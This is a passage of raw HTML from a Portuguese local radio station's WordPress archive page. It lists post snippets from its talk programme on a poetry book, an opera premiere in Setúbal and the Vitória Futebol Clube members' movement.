				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-946"
				>
				<span id="sharing-whatsapp-946" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-946"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-946"
				>
				<span id="sharing-linkedin-946" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-946"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-946"
				>
				<span id="sharing-x-946" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-946"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-946"
				>
				<span id="sharing-telegram-946" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-946-6973e3a0a29ed' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=946&amp;origin=radioazul.pt&amp;obj_id=249832514-946-6973e3a0a29ed' data-name='like-post-frame-249832514-946-6973e3a0a29ed' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-941" class="post-941 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-cultura category-programas tag-celeste-gomes tag-livro tag-muros-de-papel eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/" rel="bookmark" class="featured-image">
          <img width="300" height="235" src="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio18-06-2025_01-300x235.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="937" data-permalink="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/conversas-no-radio18-06-2025_01/" data-orig-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio18-06-2025_01.jpg" data-orig-size="1024,802" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.78&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1750186423&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.86&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.058823529411765&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Conversas no Radio18-06-2025_01" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio18-06-2025_01-300x235.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio18-06-2025_01.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/cultura/">Cultura</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/" rel="bookmark">Apresentação de &#8220;Muros de Papel&#8221; da autora Celeste Gomes</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2025/07/09/">9 de Julho, 2025</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/celeste-gomes/">Celeste Gomes</a></li>
                                              <li><a href="https://radioazul.pt/tag/livro/">Livro</a></li>
                                              <li><a href="https://radioazul.pt/tag/muros-de-papel/">Muros de Papel</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>&#8220;Muros de Papel&#8221; Livro de poesia da autoria de Celeste Gomes</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-941"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-941"
				>
				<span id="sharing-facebook-941" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-941"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-941"
				>
				<span id="sharing-whatsapp-941" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-941"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-941"
				>
				<span id="sharing-linkedin-941" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-941"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-941"
				>
				<span id="sharing-x-941" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-941"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-941"
				>
				<span id="sharing-telegram-941" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-941-6973e3a0a3011' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=941&amp;origin=radioazul.pt&amp;obj_id=249832514-941-6973e3a0a3011' data-name='like-post-frame-249832514-941-6973e3a0a3011' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-912" class="post-912 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-cultura category-programas tag-2030-a-nova-ordem tag-155 tag-9-e-10-novembro-2024 tag-estreia tag-forum-luisa-todi tag-opera tag-setubal eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/" rel="bookmark" class="featured-image">
          <img width="239" height="300" src="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_04-11-2024_01-239x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-attachment-id="905" data-permalink="https://radioazul.pt/conversas-no-radio_04-11-2024_01/" data-orig-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_04-11-2024_01.jpg" data-orig-size="1024,1286" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.78&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1730745996&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.86&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Conversas no Radio_04-11-2024_01" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_04-11-2024_01-239x300.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_04-11-2024_01-815x1024.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/cultura/">Cultura</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/" rel="bookmark">O maestro Jorge Salgueiro falou-nos da ópera &#8220;2030-A Nova Ordem&#8221;</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2024/11/06/">6 de Novembro, 2024</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/2030-a-nova-ordem/">2030-A Nova Ordem</a></li>
                                              <li><a href="https://radioazul.pt/tag/8/">8</a></li>
                                              <li><a href="https://radioazul.pt/tag/9-e-10-novembro-2024/">9 e 10 Novembro 2024</a></li>
                                              <li><a href="https://radioazul.pt/tag/estreia/">Estreia</a></li>
                                              <li><a href="https://radioazul.pt/tag/forum-luisa-todi/">Fórum Luísa Todi</a></li>
                                              <li><a href="https://radioazul.pt/tag/opera/">Ópera</a></li>
                                              <li><a href="https://radioazul.pt/tag/setubal/">Setúbal</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>Estreia da Ópera &#8220;2030 &#8211; A Nova Ordem&#8221; com a produção e realização da Associação Setúbal Voz. </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-912"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-912"
				>
				<span id="sharing-facebook-912" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-912"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-912"
				>
				<span id="sharing-whatsapp-912" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-912"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-912"
				>
				<span id="sharing-linkedin-912" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-912"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-912"
				>
				<span id="sharing-x-912" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-912"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-912"
				>
				<span id="sharing-telegram-912" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-912-6973e3a0a3667' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=912&amp;origin=radioazul.pt&amp;obj_id=249832514-912-6973e3a0a3667' data-name='like-post-frame-249832514-912-6973e3a0a3667' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-898" class="post-898 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-desporto category-programas tag-assembleia-geral-extraordinaria tag-movimento-pro-vitoria tag-vitoria-futebol-clube eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/" rel="bookmark" class="featured-image">
          <img width="300" height="195" src="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_17-10-2024_01-300x195.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="892" data-permalink="https://radioazul.pt/conversas-no-radio_17-10-2024_01/" data-orig-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_17-10-2024_01.jpg" data-orig-size="1024,664" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.78&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1729110881&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.86&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Conversas no Radio_17-10-2024_01" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_17-10-2024_01-300x195.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_17-10-2024_01.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/destaques/noticias/desporto/">Desporto</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/" rel="bookmark">Pedido da convocatória da AE Geral Extraordinária do VFC do Movimento Pró Vitória</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2024/11/04/">4 de Novembro, 2024</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/assembleia-geral-extraordinaria/">Assembleia Geral Extraordinária</a></li>
                                              <li><a href="https://radioazul.pt/tag/movimento-pro-vitoria/">Movimento Pró-Vitória</a></li>
                                              <li><a href="https://radioazul.pt/tag/vitoria-futebol-clube/">Vitória Futebol Clube</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>O Presidente da Mesa da Assembleia Geral do Vitória Futebol Clube, Sr. Dr. David Leonardo, respondeu ao pedido do Movimento Pró Vitória, para a  Assembleia Geral Extraordinária que foi entregue no passado dia 13 de Setembro de 2024</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-898"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-898"
				>
				<span id="sharing-facebook-898" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-898"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-898"
				>
				<span id="sharing-whatsapp-898" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-898"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-898"
				>
				<span id="sharing-linkedin-898" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-898"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-898"
				>
				<span id="sharing-x-898" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-898"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-898"
				>
				<span id="sharing-telegram-898" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-898-6973e3a0a3c56' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=898&amp;origin=radioazul.pt&amp;obj_id=249832514-898-6973e3a0a3c56' data-name='like-post-frame-249832514-898-6973e3a0a3c56' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-855" class="post-855 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-desporto category-programas tag-movimento-pro-vitoria tag-sessao-de-esclarecimento-23-de-agosto-2024 tag-vitoria-futebol-clube eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/" rel="bookmark" class="featured-image">
          <img width="300" height="300" src="https://radioazul.pt/wp-content/uploads/Estudio_Radio-Azul-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="854" data-permalink="https://radioazul.pt/estudio_radio-azul/" data-orig-file="https://radioazul.pt/wp-content/uploads/Estudio_Radio-Azul.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Estúdio_Rádio Azul" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Estudio_Radio-Azul-300x300.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Estudio_Radio-Azul.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/destaques/noticias/desporto/">Desporto</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/" rel="bookmark">Movimento Pró-Vitória dá a conhecer a situação atual do VFC dia 23 Agosto</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2024/08/20/">20 de Agosto, 2024</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/movimento-pro-vitoria/">Movimento Pró-Vitória</a></li>
                                              <li><a href="https://radioazul.pt/tag/sessao-de-esclarecimento-23-de-agosto-2024/">Sessão de esclarecimento 23 de Agosto 2024</a></li>
                                              <li><a href="https://radioazul.pt/tag/vitoria-futebol-clube/">Vitória Futebol Clube</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>Recebemos no estúdio o &#8220;Movimento Pró-Vitória&#8221; para dar a conhecer aos vitorianos o evento do próximo dia 23 de Agosto de 2024 às 21 horas na sede da União Desportiva Casal das Figueiras em Setúbal. Nesta sessão, irá ser esclarecido à população, em geral, o atual momento do Vitória Futebol Clube Oiça aqui a conversa [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-855"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-855"
				>
				<span id="sharing-facebook-855" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-855"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-855"
				>
				<span id="sharing-whatsapp-855" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-855"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-855"
				>
				<span id="sharing-linkedin-855" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-855"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-855"
				>
				<span id="sharing-x-855" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-855"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-855"
				>
				<span id="sharing-telegram-855" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-855-6973e3a0a4431' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=855&amp;origin=radioazul.pt&amp;obj_id=249832514-855-6973e3a0a4431' data-name='like-post-frame-249832514-855-6973e3a0a4431' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-850" class="post-850 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-desporto category-programas tag-situacao-atual-do-vfc tag-socios-vfc tag-vfc tag-vitoria-futebol-clube eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/" rel="bookmark" class="featured-image">
          <img width="300" height="214" src="https://radioazul.pt/wp-content/uploads/VFC_socios_01-300x214.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="848" data-permalink="https://radioazul.pt/vfc_socios_01/" data-orig-file="https://radioazul.pt/wp-content/uploads/VFC_socios_01.jpg" data-orig-size="1024,732" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.78&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1722357689&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.86&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.043478260869565&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="VFC_sócios_01" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/VFC_socios_01-300x214.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/VFC_socios_01.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/destaques/noticias/desporto/">Desporto</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/" rel="bookmark">Sócios do VFC à procura de respostas</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2024/08/12/">12 de Agosto, 2024</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/situacao-atual-do-vfc/">Situação Atual do VFC</a></li>
                                              <li><a href="https://radioazul.pt/tag/socios-vfc/">Sócios VFC</a></li>
                                              <li><a href="https://radioazul.pt/tag/vfc/">VFC</a></li>
                                              <li><a href="https://radioazul.pt/tag/vitoria-futebol-clube/">Vitória Futebol Clube</a></li>
                                                      

                                
              </ul>
            </div>
                  
